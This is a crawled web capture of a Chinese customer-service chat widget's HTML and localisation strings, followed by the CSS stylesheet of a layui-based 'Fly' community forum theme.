\u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/global.css
body_size: 23980
content:
/**
 
 @Name: Fly社区
 @Author: 贤心
 @Site: fly.layui.com
 
 */


/* 全局 */
html,body{overflow-x: hidden;}
html body{margin-top: 61px;}
html{background-color: #F2F2F2;}
i{font-style: normal;}

/* 图标 */

@font-face {font-family: "layui-icon-fly";
  src: url('iconfont.eot?t=1512007250695'); /* IE9*/
  src: url('iconfont.eot?t=1512007250695#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1512007250695') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1512007250695#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"layui-icon-fly" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zan:before{content:"\e612"}
.icon-jiazaizhong:before{content:"\e60e"}
.icon-sousuo:before{content:"\e621"}
.icon-quanpingpad:before{content:"\e61d"}
.icon-shezhi:before{content:"\e607"}
.icon-renzhengv:before{content:"\e62b"}
.icon-shijian:before{content:"\e60a"}
.icon-guanbi:before{content:"\e614"}
.icon-tianjia:before{content:"\e616"}
.icon-tuichu:before{content:"\e601"}
.icon-shui:before{content:"\e602"}
.icon-qq:before{content:"\e618"}
.icon-weibo:before{content:"\e617"}
.icon-tupian:before{content:"\e608"}
.icon-logo:before{content:"\e603"}
.icon-daima:before{content:"\e609"}
.icon-biaoqing:before{content:"\e60f"}
.icon-nan:before{content:"\e619"}
.icon-nv:before{content:"\e61a"}
.icon-quitquanping:before{content:"\e61e"}
.icon-zuichun:before{content:"\e61c"}
.icon-charushuipingxian:before{content:"\e622"}
.icon-yulan:before{content:"\e60d"}
.icon-liulanyanjing:before{content:"\e60b"}
.icon-touxiang:before{content:"\e604"}
.icon-caina:before{content:"\e613"}
.icon-room:before{content:"\e615"}
.icon-svgmoban53:before{content:"\e610"}
.icon-shichang:before{content:"\e600"}
.icon-shouye:before{content:"\e605"}
.icon-tishilian:before{content:"\e629"}
.icon-fabu:before{content:"\e606"}
.icon-pinglun:before{content:"\e60c"}
.icon-zan1:before{content:"\e611"}
.icon-chengshi:before{content:"\e61b"}
.icon-lianjie:before{content:"\e620"}
.icon-yulan1:before{content:"\e785"}
.icon-renshu:before{content:"\e61f"}
.icon-huizongzuoyoutuodong:before{content:"\e623"}
.icon-404:before{content:"\e627"}
.icon-iconmingxinganli:before{content:"\e652"}
.icon-wenda:before{content:"\e626"}
.icon-top:before{content:"\e624"}
.icon-ui:before{content:"\e625"}
.icon-fengexian:before{content:"\e63a"}
.icon-jiacu:before{content:"\e62f"}
.icon-kiss:before{content:"\e6cd"}
.icon-biaoqing1:before{content:"\e63b"}
.icon-emwdaima:before{content:"\e62a"}
.icon-jifen:before{content:"\e632"}
.icon-aqrenzheng:before{content:"\e62d"}
.icon-pinglun1:before{content:"\e631"}
.icon-yxj-expression:before{content:"\e628"}
.icon-tongzhi:before{content:"\e647"}
.icon-pinglun2:before{content:"\e62c"}
.icon-jiaoliu:before{content:"\e6b7"}
.icon-renzheng:before{content:"\e62e"}


/* 辅助 */
a:hover{color: #009688; transition: all .3s;}
pre{padding: 10px 15px; margin: 10px 0; font-size: 12px; border-left: 6px solid #009688;  background-color: #f8f8f8; font-family: Courier New; overflow: auto;}

.layui-container{padding: 0;}
.fly-main{width: 1079px; min-height: 600px; margin: 0 auto 15px;}
.layui-badge{height: 20px; line-height: 20px; border-radius: 2px;}

.fly-link{color: #01AAED;}
.fly-link:hover{color: #5FB878;}
.fly-grey{color: #999;}

.fly-msg, .fly-error{padding: 10px 15px; line-height: 24px;}
.fly-msg{background-color:#F8F8F8; color:#666;}
.fly-msg a{color:#4F99CF}
.fly-editbox{position: relative;}

.fly-marginTop{margin-top: 15px;}
.fly-mid{display: inline-block; height: 10px; width: 1px; margin: 0 10px; vertical-align: middle; background-color: #e2e2e2;}
.fly-right{position: absolute; right: 15px; top: 0;}

/* 过度 */
.fly-loading{position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -15px; font-size: 30px; color: #c2c2c2;}

/* 头像 */
.fly-avatar{position: absolute; left: 15px; top: 15px;}
.fly-avatar img{display: block; width: 45px; height: 45px; margin: 0; border-radius: 2px;}

/* 徽章 */
.fly-badge-vip{height: 16px; line-height: 16px; padding: 0 3px; background-color: #FF5722; color: #fff; border-radius: 2px;}
.fly-badge-accept{height: 18px; line-height: 18px; padding: 0 5px !important; background-color: #5FB878; border-radius: 2px;}

/* 赞助商 */
.fly-zanzhu{display: block; position: relative; height: 60px; line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px; font-weight: 300; background-color: #009688; color: #fff;}
.fly-zanzhu:first-child{margin-top: 0;}
.fly-zanzhu:hover{opacity: 0.9; color: #fff;}

/* 图标 */
.icon-touxiang{display: inline-block; font-size: 34px;}
.icon-qq, .icon-weibo{font-size: 30px;}
.icon-renzheng{position: relative; color: #FFB800;}
.icon-kiss{font-size: 18px;}
.icon-pinglun1{position: relative; top: 2px;}

/* 头部 */
.fly-header{position: fixed; left: 0; top: 0; z-index:999999;width: 100%; height: 60px; border-bottom: 1px solid #404553; border-right: 1px solid #404553; border-radius: 0;}
.fly-logo{position: absolute; left: 15px; top: 11px;}
.fly-nav{margin-left: 200px;}
.fly-nav a i{position: absolute; left: 25px; top: 0; padding-right: 10px; font-size: 26px;}
.fly-nav a .icon-shouye, .nav a .icon-shezhi{top: 2px;}

.fly-nav-user{position: absolute; top: 0; right: 0;}
.fly-nav-user .iconfont{position: relative;}
.fly-nav-avatar img{width: 36px; height: 36px; margin-left: 10px; border-radius: 100%;}
.fly-nav-avatar  .icon-renzheng{font-size: 16px; top: 1px;}
.fly-nav-avatar .fly-badge-vip{position: relative; margin-left: 10px;}
.fly-nav-user .layui-nav-child a i{position: relative; top: 2px; margin-right: 10px; font-size: 26px;}

.fly-nav-msg{position:absolute; top: 50%; left: -25px; height: 20px; line-height: 20px; margin-top: -10px; padding:0 6px; background-color: #FF7200; color: #fff; border-radius: 2px;}
.fly-nav-msg:hover{color:#fff;}

.fly-header .layui-nav{padding: 0; background: none;}
.fly-header .fly-nav a{padding: 0 25px 0 60px;}
.fly-header .fly-nav-user li a{padding: 0 10px;}
.fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 0;}
.fly-header .fly-nav-user a.iconfont{color: #A9B7B7;}
.fly-header>.layui-nav-item a{color: rgba(255,255,255,0.5);}
.fly-header .layui-this a{color: #fff;}
.fly-header .layui-nav .layui-this:after,
.fly-header .layui-nav .layui-nav-bar,
.fly-header .fly-nav-user .layui-nav-more{display: none !important;}
.fly-header .fly-nav-user .layui-nav-child{left: auto; right: 0; width: 120px; min-width: 0;}

/* 底部 */
.fly-footer {margin: 50px 0 0; padding: 20px 0 30px; line-height: 30px; text-align: center; color: #737573; border-top: 1px solid #e2e2e2;}
.fly-footer a{padding:0 6px; font-weight: 300; color: #333;}
.fly-footer a:hover{color: #777;}
.fly-union{margin-top: 10px; color: #999;}
.fly-union>*{display: inline-block; vertical-align: middle;}
.fly-union a[upyun] img{width: 80px;}
.fly-union span{position: relative; top: 3px;}
.fly-union span a{padding: 0; display: inline; color: #999;}
.fly-union span a:hover{text-decoration: underline;}

/* 面板 */
.fly-panel{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
.fly-panel[pad20]{padding: 20px;}
.fly-panel-title{position: relative; height: 50px; line-height: 50px; padding: 0 15px; border-bottom: 1px dotted #E9E9E9; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
.fly-panel-main{padding: 10px 15px;}

/* 专栏 */
.fly-column{height: 50px; line-height: 50px;}
.fly-column ul li{position: relative; display: inline-block; height: 50px;}
.fly-column ul li a{padding: 0 20px;}
.fly-column ul li.layui-this:after{ position: absolute; bottom: 13px; left: 8px; z-index: 0; width: 50px; height: 22px; border: 1px solid #5FB878; border-radius: 2px;}
.fly-column ul li.layui-this a{color: #5FB878;}
.fly-column ul li .fly-mid{margin: 0 20px;}
.fly-column-right{position: absolute; right: 0; top: 0;}
.fly-column-right .layui-btn{vertical-align: initial;}
.fly-column .layui-badge-dot{position: absolute; top: 50%; left: 50%; margin: -4px 0 0 20px;}

/* 搜索 */
.fly-search{display: inline-block; vertical-align: top; width: 50px; height: 50px; margin-right: 10px; text-align: center; cursor: pointer; font-size: 20px;}
.fly-search .layui-icon{font-size: 20px;}
.fly-search:hover{color: #5FB878;}
.fly-layer-search input{height: 75px; line-height: 75px; width: 500px; padding: 0 15px; font-size: 20px; border: none 0; background: none;}

/* 筛选 */
.fly-filter a{padding: 0 8px; color: #666;}
.fly-filter a.layui-this{color: #5FB878;}
.fly-filter .fly-mid{margin: 0 8px;}
.fly-filter-right{position: absolute; right: 10px; top: 0;}

/* Tab */
.fly-tab{position: relative; padding-top: 3px;}
.fly-tab .layui-tab{margin: 0;}
.fly-tab .layui-tab-title{border-bottom: 1px dotted #e2e2e2;}

.fly-tab-border{position:relative; margin-bottom: 15px;}
.fly-tab-border span,
.fly-tab-border span a{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.fly-tab-border span{border: 1px solid #ddd; border-right: none; font-size:0;}
.fly-tab-border span a{position: relative; height: 36px; line-height: 36px; padding: 0 20px; border-right: 1px solid #ddd; font-size: 14px; background-color: #fff;}
.fly-tab-border .tab-this{color: #000;}
.fly-tab-border .tab-this:after{content: ''; position: absolute; bottom: -1px; left: -1px; width: 100%; height: 1px; padding: 0 1px; background-color: #009688;}

/* 分页 */
.laypage-main,
.laypage-main *{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.laypage-main{margin: 20px 0; border: 1px solid #009E94; border-right: none; border-bottom: none; font-size: 0;}
.laypage-main *{padding: 0 20px; line-height: 36px; border-right: 1px solid #009E94; border-bottom: 1px solid #009E94; font-size: 14px;}
.laypage-main .laypage-curr{background-color:#009E94; color:#fff;}

/* 简易编辑器 */
.fly-edit{position:relative; display: block; top: 1px; left:0; padding:0 10px; border: 1px solid #e6e6e6; border-radius: 2px 2px 0 0; background-color: #FBFBFB;}
.fly-edit span{cursor:pointer; padding:0 10px; line-height: 38px; color:#009E94;}
.fly-edit span i{position: relative; padding-right: 6px; font-size: 18px;}
.fly-edit span:hover{color: #5DB276;}

/* 列表 */
.fly-list li{position: relative; height: 45px; line-height: 22px; padding: 15px 15px 15px 75px; border-bottom: 1px dotted #e2e2e2;}
.fly-list li:last-child{border-bottom: none;}
.fly-list li h2,
.fly-list li h2 a,
.fly-list-info{white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fly-list li h2{height: 26px; font-size: 0;}
.fly-list li h2 a{display: inline-block; max-width: 80%; padding-right: 10px; font-size: 16px;}
.fly-list li h2 .layui-badge{top: -2px; height: 16px; line-height: 16px; padding: 0 5px; margin-right: 10px; font-size: 12px; border: 1px solid #5FB878; background: none; color: #5FB878;}

.fly-list-info{position: relative; font-size: 13px; color: #999;}
.fly-list-info>*{padding-right: 15px;}
.fly-list-info a[link]{color: #999;}
.fly-list-info a[link]:hover{color: #5FB878;}
.fly-list-info .icon-renzheng{position: relative; top: 1px; margin-right: 3px;}
.fly-list-info .fly-badge-vip{position: relative; margin-left: 2px;}
.fly-list-kiss{color: #FF5722;}
.fly-list-nums{position: absolute; right: 0; top: 0; padding-right: 0!important;}
.fly-list-nums i{position: relative; padding: 0 3px 0 15px;}

.fly-list-badge{position: absolute; right: 15px; top: 15px; font-size: 0;}
.fly-list-badge .layui-badge{margin-left: 5px; border-radius: 2px; font-size: 12px;}

/* 单行列表 */
.fly-list-one .fly-panel-title{margin-bottom: 5px;}
.fly-list-one dd{margin: 0 15px; line-height: 26px; white-space: nowrap; overflow: hidden; list-style: decimal-leading-zero inside; *list-style-type: decimal inside; color: #009E94;}
.fly-list-one dd a,
.fly-list-one dd span{display: inline-block; *display: inline; *zoom: 1; vertical-align: top; font-style: normal}
.fly-list-one dd a{max-width: 85%; margin-right: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}
.fly-list-one dd span{font-size: 12px; color: #ccc;}
.fly-list-one dd:last-child{padding-bottom: 5px;}

body .layui-edit-face{ border:none; background:none;}
body .layui-edit-face  .layui-layer-content{padding:0; background-color:#fff; color:#666; box-shadow:none}
.layui-edit-face .layui-layer-TipsG{display:none;}
.layui-edit-face ul{position:relative; width:372px; padding:10px; border:1px solid #D9D9D9; background-color:#fff; box-shadow: 0 0 20px rgba(0,0,0,.2);}
.layui-edit-face ul li{cursor: pointer; float: left; border: 1px solid #e8e8e8; height: 22px; width: 26px; overflow: hidden; margin: -1px 0 0 -1px; padding: 4px 2px; text-align: center;}
.layui-edit-face ul li:hover{position: relative; z-index: 2; border: 1px solid #eb7350; background: #fff9ec;}

/* 签到 */
.fly-signin cite{padding: 0 5px; color: #FF5722; font-style: normal;}
.fly-signin .layui-badge-dot{top: -7px; margin-left: 0px;}
.fly-signin-list{padding: 0; line-height: 30px;}
.fly-signin-list .layui-tab-item{padding: 10px; height: 320px; overflow-x: hidden; overflow-y: auto;}
.fly-signin-list li{margin-top: 5px; padding-bottom: 5px; border-bottom: 1px dotted #e2e2e2; white-space: nowrap;}
.fly-signin-list li:first-child{margin-top: 0;}
.fly-signin-list li:last-child{border: none 0;}
.fly-signin-list img{width: 30px; height: 30px; margin-right: 10px; border-radius: 2px;}
.fly-signin-list span{padding-left: 10px;}
.fly-signin-list span i{color: #FF5722;}
.fly-signin-list .fly-none{padding-top: 20px; min-height: 0;}
.fly-signin-days{position: absolute; right: 15px; padding-left: 10px; color: #999;}
.fly-signin-main{position: relative; height: 38px; padding: 24px 15px; text-align: center;}
.fly-signin-main span{padding-left: 10px;}

/* 榜单 */
.fly-rank{padding-bottom: 10px;}
.fly-rank dl{position: relative; overflow: hidden; margin-left: 20px; text-align: left; font-size: 0;}
.fly-rank dd{position: relative; width: 65px; height: 85px; margin: 10px 25px 5px 0; display:inline-block; *display:inline; *zoom:1; vertical-align:top; font-size:12px;}
.fly-rank dd a img{width: 65px; height: 65px; border-radius: 2px;}
.fly-rank dd a cite{ position:absolute; bottom: 20px; left: 0; width: 100%; height:20px; line-height:20px; text-align:center; background-color:rgba(0,0,0,.2); color:#fff; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.fly-rank dd a:hover cite{display: block;}
.fly-rank dd a i{position:absolute; bottom: 0; left: 0; width: 100%; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-style: normal;}

/* 静态列表 */
.fly-list-static li{line-height: 26px; list-style-position: inside; list-style-type: disc; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.fly-list-static li a{color: #01AAED;}
.fly-list-static li a:hover{opacity: 0.8;}

/* 单行列表 */
.jie-row li{position: relative; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px dotted #E9E9E9; font-size: 0;}
.jie-row li *{position: relative; display:inline-block; *display:inline; *zoom:1; vertical-align: top; line-height: 20px; font-size:12px;}
.jie-row li span{padding: 0 6px; margin-right: 10px; background-color: #DADADA; color:#fff; font-size:12px;}
.jie-row li .fly-stick{background-color:#393D49;}
.jie-row li .fly-jing{background-color:#CC0000;}
.jie-row li .jie-status{margin:0 10px 0 0;}
.jie-row li .jie-status-ok{background-color:#8FCDA0;}
.jie-row li a{ padding-right:15px; font-size:14px;}
.jie-row li cite{padding-right:15px;}
.jie-row li i, .jie-row li em, .jie-row li cite{font-size:12px; color:#999; font-style: normal;}
.jie-row li .mine-edit{margin-left:15px; padding:0 6px; background-color: #8FCDA0; color:#fff; font-size:12px;}
.jie-row li em{position:absolute; right:0; top:0;}
.jie-row li .jie-user{}
.jie-row li .jie-title{max-width: 70%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.jie-row li .jie-user img{position:relative; top: 16px; width: 35px; height: 35px;}

/* Detail页 */
.detail-box{padding: 20px;}
.detail h1{font-size: 24px; line-height: 36px;}
.fly-detail-info{position: relative; margin: 10px 0 15px;}
.fly-detail-info .layui-btn{height: 20px; line-height: 20px; vertical-align: top; border-radius: 0;}
.fly-detail-info .layui-btn+.layui-btn{margin-left: 0;}
.fly-admin-box{position: relative; display: inline-block; vertical-align: top; margin-left: 20px;}
.fly-detail-info .fly-list-nums{top: -3px; font-size: 16px;}
.fly-detail-info .fly-list-nums i{padding: 0 3px 0 15px; font-size: 22px; color: #999;}

.detail-about{position: relative; line-height: 20px; padding: 15px 15px 15px 75px; font-size: 13px; background-color: #f8f8f8; color: #999;}
.detail-about .jie-status, .detail-about .jie-status-ok{color:#fff;}
.detail-about .fly-jing{padding:0 6px; background-color:#c00; color:#fff;}
.detail-about .detail-hits{position: relative; top: 5px; line-height: 20px;}
.fly-detail-user{white-space: nowrap; overflow: hidden;}
.fly-detail-user a{padding-right: 10px; font-size: 14px;}
.fly-detail-user .icon-renzheng{top: 1px;}

.detail-hits span{height: 20px; line-height: 20px;}
.detail-hits .layui-btn{border-radius: 0;}
.detail-hits .layui-btn+.layui-btn{margin-left: 5px;}
.detail-hits .jie-admin{margin-right: 1px;}
.detail-body{margin: 20px 0 0; height: auto; line-height: 26px; font-size: 16px; color: #333; word-wrap: break-word;}
.detail-body p{margin-bottom:15px;}
.detail-body a{color:#4f99cf;}
.detail-body img{max-width: 100%; cursor: crosshair;}
.detail-body table{margin: 10px 0 15px;}
.detail-body table thead{background-color:#f2f2f2;}
.detail-body table th, 
.detail-body table td{padding: 10px 20px; line-height: 22px; border: 1px solid #DFDFDF; font-size: 14px; font-weight: 400;}
.detail .page-title{ border: none; background-color: #f2f2f2;}

/* 发帖 */
.layui-form-item.layui-col-space15{margin-bottom: 7.5px;}


/* 求解管理 */
.jie-admin{cursor: pointer;}
.detail-hits .jie-admin{color: #fff; padding: 0 10px; }
.detail-hits .jie-admin a{color: #fff;}
.jieda-admin{position:absolute; right: 0; top: 4px;}

/* 回答 */
.jieda{margin-bottom: 30px;}
.jieda li{position: relative; padding: 20px 0 10px; border-bottom: 1px dotted #DFDFDF;}
.jieda li:last-child{border-bottom: none;}
.jieda .fly-none{height: 50px; min-height: 0;}
.jieda .icon-caina{position:absolute; right:10px; top:15px; font-size:60px; color: #58A571;}

.detail-about-reply{padding: 0 0 0 55px; background: none;}
.detail-about-reply .detail-hits{left: 0; bottom: 0;}
.detail-about-reply .fly-avatar{left: 0; top: 0;}

.jieda-body{margin: 25px 0 20px; min-height: 0; line-height: 24px; font-size:14px;}
.jieda-body p{margin-bottom: 10px;}
.jieda-body a{color:#4f99cf}
.jieda-reply{position:relative;}
.jieda-reply span{padding-right:20px; color:#999; cursor:pointer;}
.jieda-reply span:hover{color:#666;}
.jieda-reply span i{margin-right:5px; font-size:16px;}
.jieda-reply span em{font-style: normal;}
.jieda-reply span .icon-zan{font-size: 22px;}
.jieda-reply .zanok,
.jieda-reply .jieda-zan:hover{color:#c00}
.jieda-reply span .icon-svgmoban53{position: relative; top: 1px;}


/* 用户中心 */
body .fly-user-main{position: relative; min-height: 600px;}
.fly-user-main>.layui-nav{position: absolute; left: 0; top: 0; z-index: 1000; height: 100%; padding: 10px 0;}
.fly-user-main>.layui-nav .layui-icon{position: relative; top: 2px; font-size: 20px; margin-right: 10px;}
.fly-user-main>.fly-panel{min-height: 575px; margin: 0 0 10px 215px;}
.fly-user-main .fly-none{min-height: 0;}
.fly-panel-user[pad20]{padding-top: 5px;}

.fly-form-app{margin-top:30px;}
.fly-form-app .iconfont{font-size:26px; padding: 0 5px;}
.fly-form-app .icon-qq{color:#7CA9C9}
.fly-form-app .icon-weibo{color:#E6162D}

.user-tab{margin:20px 0;}
.user-about{position:relative; padding:0 0 0px 20px; border-left:1px solid #DFDFDF; text-align:center;}
.user-about .user-avatar{width:100px; height:100px; border-radius:100%;}
.user-about p{line-height:30px;}
.user-about p span{padding:0 5px; color:#999;}

/* 个人主页 */
.fly-home{position: relative; padding: 30px 0 30px; text-align: center;}
.fly-home img{width:120px; height:120px; border-radius:100%;}
.fly-home h1{font-size:26px; line-height:30px; margin-top:10px;}
.fly-home h1 span{font-size:14px; color:#999;}
.fly-home h1 .icon-nan{color:#4EBBF9}
.fly-home h1 .icon-nv{color:#F581B1}
.fly-home-sign{padding: 0 10px; color: #999; margin-top: 10px;}
.fly-home .icon-renzheng{display: inline-block; width: 20px; height: 20px; line-height: 20px; top: 45px; left: -15px; background-color: #FFB800; color: #fff; border-radius: 50%; font-size: 12px;}

.fly-home-info i{padding-right: 5px; padding-left: 10px; color: #666;}
.fly-home-info span{color: #999;}
.fly-sns{margin-top: 10px;}

.fly-home-jie .jie-row,
.fly-home-da .home-jieda{min-height: 500px; padding: 5px 20px;}

/*.home-jieda li{margin-bottom:20px; padding-bottom:10px; line-height:24px; border-bottom: 1px dotted #DFDFDF;}*/
